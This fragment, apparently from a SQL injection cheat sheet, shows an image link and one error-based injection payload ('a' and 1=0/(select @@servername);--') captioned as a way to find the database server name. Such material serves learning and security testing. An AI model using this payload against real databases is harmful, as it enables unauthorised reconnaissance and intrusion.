 Payload: a' and 1=0/(select @@servername);-- Find server name 